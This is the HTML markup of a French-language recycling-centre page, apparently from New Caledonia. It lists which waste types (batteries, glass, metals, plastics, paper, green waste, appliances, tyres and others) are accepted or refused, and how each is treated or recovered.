															<img loading="lazy" decoding="async" width="90" height="80" src="https://csp.nc/wp-content/uploads/2021/04/batte.png" class="attachment-thumbnail size-thumbnail wp-image-1541" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-cd5c0dc besoin elementor-widget elementor-widget-heading" data-id="cd5c0dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Batterie</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0d92598 elementor-widget elementor-widget-text-editor" data-id="0d92598" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Batterie au plomb (véhicule, onduleur)</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-76231d4 elementor-widget elementor-widget-text-editor" data-id="76231d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Traitement et valorisation :</strong></p><p>Conditionnement en local et valorisation matière à l’export.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c46567" data-id="5c46567" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f575bc8 elementor-widget elementor-widget-image" data-id="f575bc8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="90" height="80" src="https://csp.nc/wp-content/uploads/2021/04/pil.png" class="attachment-thumbnail size-thumbnail wp-image-1549" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-ac69040 besoin elementor-widget elementor-widget-heading" data-id="ac69040" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pile</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44244a3 elementor-widget elementor-widget-text-editor" data-id="44244a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Pile</li><li>Batterie rechargeable (ordinateur, téléphone outil de bricolage)</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-7e1f507 elementor-widget elementor-widget-text-editor" data-id="7e1f507" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Traitement et valorisation :</strong></p><p>Conditionnement en local et valorisation matière à l’export.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b574c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b574c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b76c812" data-id="b76c812" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f241789 elementor-widget elementor-widget-image" data-id="f241789" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="90" height="80" src="https://csp.nc/wp-content/uploads/2021/04/cannette.png" class="attachment-thumbnail size-thumbnail wp-image-1553" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-09a1929 besoin elementor-widget elementor-widget-heading" data-id="09a1929" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Canette</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4ab3b80 elementor-widget elementor-widget-text-editor" data-id="4ab3b80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Canette aluminium.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-07e7262 elementor-widget elementor-widget-text-editor" data-id="07e7262" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Traitement et valorisation :</strong></p><p>Compactage en local et valorisation matière à l’export.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2fbcbf2" data-id="2fbcbf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb08e11 elementor-widget elementor-widget-image" data-id="fb08e11" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="90" height="80" src="https://csp.nc/wp-content/uploads/2021/04/vidange.png" class="attachment-thumbnail size-thumbnail wp-image-1550" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f67d0c4 besoin elementor-widget elementor-widget-heading" data-id="f67d0c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Huile de vidange
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-198585c elementor-widget elementor-widget-text-editor" data-id="198585c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Huile de vidange.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-de0c4cc elementor-widget elementor-widget-image" data-id="de0c4cc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="27" height="27" src="https://csp.nc/wp-content/uploads/2021/04/not-allow02.png" class="attachment-thumbnail size-thumbnail wp-image-1138" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-b8ede97 elementor-widget elementor-widget-text-editor" data-id="b8ede97" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Eau</li><li>Peinture</li><li>Solvant</li><li>Chiffon souillé</li><li> Huile alimentaire</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-3bef52f elementor-widget elementor-widget-text-editor" data-id="3bef52f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Traitement et valorisation :</strong></p>
<p>Valorisation énergie en local.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-13e2f5d" data-id="13e2f5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce17e9b elementor-widget elementor-widget-image" data-id="ce17e9b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="90" height="80" src="https://csp.nc/wp-content/uploads/2021/04/ver.png" class="attachment-thumbnail size-thumbnail wp-image-1554" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7c2e034 besoin elementor-widget elementor-widget-heading" data-id="7c2e034" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Verre
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6424a5a elementor-widget elementor-widget-text-editor" data-id="6424a5a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Bouteille</li><li>Bocal</li><li>Vaisselle</li><li>Miroir</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-98bc650 elementor-widget elementor-widget-image" data-id="98bc650" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="27" height="27" src="https://csp.nc/wp-content/uploads/2021/04/not-allow02.png" class="attachment-thumbnail size-thumbnail wp-image-1138" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-d1fb600 elementor-widget elementor-widget-text-editor" data-id="d1fb600" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Vitrage</li><li>Porcelaine, céramique</li><li>Étagère de frigo</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-284d949 elementor-widget elementor-widget-text-editor" data-id="284d949" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Traitement et valorisation :</strong></p>
<p>Broyage et valorisation matière en local.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9e30164" data-id="9e30164" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d68f06b elementor-widget elementor-widget-image" data-id="d68f06b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="90" height="80" src="https://csp.nc/wp-content/uploads/2021/04/non-ferrx-min.png" class="attachment-thumbnail size-thumbnail wp-image-664" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-ef38814 besoin elementor-widget elementor-widget-heading" data-id="ef38814" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Métaux non ferreux</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2c1c162 elementor-widget elementor-widget-text-editor" data-id="2c1c162" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Cuivre</li><li>Étain</li><li>Bronze</li><li>Inox</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-0de5739 elementor-widget elementor-widget-text-editor" data-id="0de5739" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Traitement et valorisation :</strong></p><p>Conditionnement en local et valorisation matière à l’export.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-728b95e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="728b95e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c13815b" data-id="c13815b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2144a1c elementor-widget elementor-widget-image" data-id="2144a1c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="90" height="80" src="https://csp.nc/wp-content/uploads/2021/04/bouteille.png" class="attachment-thumbnail size-thumbnail wp-image-1551" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-1b3e09f besoin elementor-widget elementor-widget-heading" data-id="1b3e09f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Plastique</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3885480 elementor-widget elementor-widget-text-editor" data-id="3885480" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Bouteille</li><li>Flacon</li><li>Bidon</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-5de324d elementor-widget elementor-widget-image" data-id="5de324d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="27" height="27" src="https://csp.nc/wp-content/uploads/2021/04/not-allow02.png" class="attachment-thumbnail size-thumbnail wp-image-1138" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e5e92e elementor-widget elementor-widget-text-editor" data-id="0e5e92e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Barquette alimentaire</li><li>Contenant de produit dangereux ou toxique</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-f68f01a elementor-widget elementor-widget-text-editor" data-id="f68f01a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Traitement et valorisation :</strong></p><p>Broyage en local et valorisation matière à l’export.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b13a4ce" data-id="b13a4ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9dc458b elementor-widget elementor-widget-image" data-id="9dc458b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="90" height="80" src="https://csp.nc/wp-content/uploads/2021/04/vetements-min.png" class="attachment-thumbnail size-thumbnail wp-image-671" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-2da65c0 besoin elementor-widget elementor-widget-heading" data-id="2da65c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Vêtement</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6583dba elementor-widget elementor-widget-text-editor" data-id="6583dba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Vêtement</li><li>Chaussures</li><li>Linge de maison</li><li>Maroquinerie</li></ul><p>En bon état et propre.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec16694 elementor-widget elementor-widget-text-editor" data-id="ec16694" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Traitement et valorisation :</strong></p><p>Dons associations locales.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b18eed7" data-id="b18eed7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dea110 elementor-widget elementor-widget-image" data-id="8dea110" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="90" height="80" src="https://csp.nc/wp-content/uploads/2021/04/papper.png" class="attachment-thumbnail size-thumbnail wp-image-1555" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-c62b0ff besoin elementor-widget elementor-widget-heading" data-id="c62b0ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Papier</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b7d88df elementor-widget elementor-widget-text-editor" data-id="b7d88df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Livre</li><li>Journal</li><li>Papier</li><li>Magazine</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-47f0c58 elementor-widget elementor-widget-image" data-id="47f0c58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="27" height="27" src="https://csp.nc/wp-content/uploads/2021/04/not-allow02.png" class="attachment-thumbnail size-thumbnail wp-image-1138" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-83a3803 elementor-widget elementor-widget-text-editor" data-id="83a3803" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Retirer pièce métallique agrafe, pince et plastique</p>								</div>
				</div>
				<div class="elementor-element elementor-element-75a4c60 elementor-widget elementor-widget-text-editor" data-id="75a4c60" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Traitement et valorisation :</strong></p><p>Broyage et compactage local, valorisation à l’export.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4bd75a1" data-id="4bd75a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70e45f9 elementor-widget elementor-widget-image" data-id="70e45f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="90" height="80" src="https://csp.nc/wp-content/uploads/2021/04/carton.png" class="attachment-thumbnail size-thumbnail wp-image-1136" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-1344885 besoin elementor-widget elementor-widget-heading" data-id="1344885" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Carton </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-24a6448 elementor-widget elementor-widget-text-editor" data-id="24a6448" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Carton propre plié et aplati.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-eeaa5b9 elementor-widget elementor-widget-image" data-id="eeaa5b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="27" height="27" src="https://csp.nc/wp-content/uploads/2021/04/not-allow02.png" class="attachment-thumbnail size-thumbnail wp-image-1138" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-37ebdfd elementor-widget elementor-widget-text-editor" data-id="37ebdfd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Cartons humides</li><li>Cartons souillés</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-9acb499 elementor-widget elementor-widget-text-editor" data-id="9acb499" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Traitement et valorisation :</strong></p><p>Conditionnement en local et valorisation matière à l’export.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f1f6ff3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1f6ff3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5f1194c" data-id="5f1194c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-570e496 elementor-widget elementor-widget-image" data-id="570e496" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="90" height="80" src="https://csp.nc/wp-content/uploads/2021/04/vert.png" class="attachment-thumbnail size-thumbnail wp-image-1140" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-c9a67f8 besoin elementor-widget elementor-widget-heading" data-id="c9a67f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Déchets verts </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-038fa53 elementor-widget elementor-widget-text-editor" data-id="038fa53" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Herbe</li><li>Feuille</li><li>Taille de haie</li><li>Branche et tronc</li></ul><p> Diamètre inférieur à 30 cm.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-aacadac elementor-widget elementor-widget-image" data-id="aacadac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="27" height="27" src="https://csp.nc/wp-content/uploads/2021/04/not-allow02.png" class="attachment-thumbnail size-thumbnail wp-image-1138" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-24e8151 elementor-widget elementor-widget-text-editor" data-id="24e8151" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Terre</li><li>Sac en plastique</li><li>Ordure ménagère</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-60a521d elementor-widget elementor-widget-text-editor" data-id="60a521d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Traitement et valorisation :</strong></p><p>Broyage/paillage, valorisation en compost ou enfouissement.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-abd1247" data-id="abd1247" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bb6e03 elementor-widget elementor-widget-image" data-id="2bb6e03" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="90" height="80" src="https://csp.nc/wp-content/uploads/2021/04/encombrant.png" class="attachment-thumbnail size-thumbnail wp-image-1139" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-edd8e4d besoin elementor-widget elementor-widget-heading" data-id="edd8e4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Encombrant</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dd15f63 elementor-widget elementor-widget-text-editor" data-id="dd15f63" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Mobilier (canapé, literie&#8230;)</li><li>Moquette</li><li>Isolant</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-3a34aa1 elementor-widget elementor-widget-image" data-id="3a34aa1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="27" height="27" src="https://csp.nc/wp-content/uploads/2021/04/not-allow02.png" class="attachment-thumbnail size-thumbnail wp-image-1138" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-85b464c elementor-widget elementor-widget-text-editor" data-id="85b464c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Ferraille</li><li>Batterie</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-bc61ba0 elementor-widget elementor-widget-text-editor" data-id="bc61ba0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Traitement :</strong></p><p>Enfouissement à l’ISD de Gadji.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a7177c6" data-id="a7177c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cec0578 elementor-widget elementor-widget-image" data-id="cec0578" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="90" height="80" src="https://csp.nc/wp-content/uploads/2021/04/ELECTROMEN.png" class="attachment-thumbnail size-thumbnail wp-image-1142" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-86a015d besoin elementor-widget elementor-widget-heading" data-id="86a015d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Électroménager
hors froid</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-72ca027 elementor-widget elementor-widget-text-editor" data-id="72ca027" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Lave-linge</li><li>Gazinière</li><li>Lave-vaisselle</li><li>Chauffe-eau</li><li>Micro-ondes</li><li>Plaque chauffante</li></ul><ul><li>Ventilateur</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-3f66e39 elementor-widget elementor-widget-text-editor" data-id="3f66e39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Traitement et valorisation :</strong></p><p>Conditionnement en local et valorisation matière à l’export.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8089db8" data-id="8089db8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02bc8dc elementor-widget elementor-widget-image" data-id="02bc8dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="90" height="80" src="https://csp.nc/wp-content/uploads/2021/04/met-ferreux.png" class="attachment-thumbnail size-thumbnail wp-image-1141" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4fdd999 besoin elementor-widget elementor-widget-heading" data-id="4fdd999" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Métaux ferreux</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-acbc37c elementor-widget elementor-widget-text-editor" data-id="acbc37c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Tôle</li><li>Grillage</li><li>Conserve</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-f24c622 elementor-widget elementor-widget-image" data-id="f24c622" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="27" height="27" src="https://csp.nc/wp-content/uploads/2021/04/not-allow02.png" class="attachment-thumbnail size-thumbnail wp-image-1138" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-e87fe76 elementor-widget elementor-widget-text-editor" data-id="e87fe76" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Bouteille de gaz</li><li>Extincteur</li><li>Électroménager</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-dd8c0f8 elementor-widget elementor-widget-text-editor" data-id="dd8c0f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Traitement et valorisation :</strong></p><p>Conditionnement en local et valorisation matière à l’export.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1380050 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1380050" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31fac61 elementor-hidden-tablet elementor-hidden-phone" data-id="31fac61" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f501f73" data-id="f501f73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cfecac elementor-widget elementor-widget-image" data-id="9cfecac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="90" height="80" src="https://csp.nc/wp-content/uploads/2021/04/pneumatique.png" class="attachment-thumbnail size-thumbnail wp-image-1198" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-cf58814 besoin elementor-widget elementor-widget-heading" data-id="cf58814" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pneumatique*
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a81c13f elementor-widget elementor-widget-text-editor" data-id="a81c13f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Véhicule léger</li><li>Poids lourd</li><li>Deux roues</li><li>Pneu</li></ul><p>Diamètre inférieur à 1.20 m.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6b4e013 elementor-widget elementor-widget-text-editor" data-id="6b4e013" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Traitement et valorisation :</strong></p><p>Conditionnement en local, valorisation matière et énergie en local et à l’export.</p><p><strong>*</strong>Uniquement à Gadji</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2dd7bfe" data-id="2dd7bfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-212abcc elementor-widget elementor-widget-image" data-id="212abcc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="90" height="80" src="https://csp.nc/wp-content/uploads/2021/04/ELECTR-FROID.png" class="attachment-thumbnail size-thumbnail wp-image-1193" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-421cf29 besoin elementor-widget elementor-widget-heading" data-id="421cf29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Électroménager
froid</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-07507ec elementor-widget elementor-widget-text-editor" data-id="07507ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Climatiseur</li><li>Réfrigérateur</li><li>Congélateur</li><li>Pompe à chaleur</li><li>Cave à vin</li><li>Appareil utilisant des fluides frigorigènes</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-0a09b10 elementor-widget elementor-widget-text-editor" data-id="0a09b10" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Traitement et valorisation :</strong></p><p>Conditionnement en local et valorisation matière à l’export.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ef363ee elementor-hidden-tablet elementor-hidden-phone" data-id="ef363ee" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c87ddcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c87ddcf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a30a577" data-id="a30a577" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3c7721 elementor-widget elementor-widget-heading" data-id="d3c7721" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Les déchets refusés en déchetterie </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4329891 elementor-widget elementor-widget-text-editor" data-id="4329891" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>&#8211; Les déchets dangereux : peinture, solvants, colles, résines, amiante, aérosols, bouteilles de gaz, extincteurs, produits phytosanitaires, déchets d’activités de soins.</p><p>&#8211; Les produits pulvérulents : sciure, ciment, poussière, chaux.</p><p>&#8211; Les déchets de démolition : gravats, terre, déblais.</p><p>&#8211; Les boues, les bacs à graisse et les matières de vidange.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
